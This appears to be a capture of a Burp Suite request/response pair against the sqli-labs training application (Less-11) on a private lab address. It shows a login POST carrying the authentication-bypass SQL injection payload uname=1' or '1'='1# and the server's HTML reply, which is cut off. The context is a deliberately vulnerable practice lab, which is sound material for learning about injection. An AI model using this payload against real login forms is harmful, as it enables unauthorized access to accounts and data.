 Send
Cancel
<
>
Target: http://192.168.10.8
?
Request
Raw
Params
Headers
Hex
POST /sqli-labs/Less-11/ HTTP/1.1
Host: 192.168.10.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.8/sqli-labs/Less-11/
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Connection: keep-alive
Upgrade-Insecure-Requests: 1
uname=1&passwd=1&submit=SubmitPOST /sqli-labs/Less-11/ HTTP/1.1
Host: 192.168.10.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.8/sqli-labs/Less-11/
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Connection: close
Upgrade-Insecure-Requests: 1
uname=1' or '1'='1#&passwd=1&submit=Submit
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Fri, 27 Dec 2019 02:03:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 1435
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-11- Error Based- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px;
background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
&nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>